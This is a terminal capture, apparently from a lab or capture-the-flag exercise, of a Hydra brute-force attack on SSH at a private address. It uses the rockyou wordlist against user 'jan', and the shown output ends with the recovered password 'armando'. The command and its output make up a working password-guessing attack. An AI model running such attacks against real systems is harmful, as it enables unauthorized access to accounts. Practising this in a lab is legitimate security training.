 tshering@linux-os:~$ hydra -l jan -P rockyou.txt  ssh://10.10.146.4 -I -F -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-28 02:17:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
[DATA] attacking ssh://10.10.146.4:22/
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "654321" - 17 of 14344401 [child 14] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "michael" - 18 of 14344401 [child 11] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "ashley" - 19 of 14344401 [child 9] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "qwerty" - 20 of 14344401 [child 10] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "armando" - 21 of 14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "111111" - 22 of 14344401 [child 1] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "iloveu" - 23 of 14344401 [child 2] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "000000" - 24 of 14344401 [child 3] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "michelle" - 25 of 14344401 [child 5] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "tigger" - 26 of 14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "sunshine" - 27 of 14344401 [child 8] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "chocolate" - 28 of 14344401 [child 12] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "password1" - 29 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.146.4 - login "jan" - pass "soccer" - 30 of 14344401 [child 15] (0/2)
[22][ssh] host: 10.10.146.4   login: jan   password: armando
[STATUS] attack finished for 10.10.146.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-28 02:18:07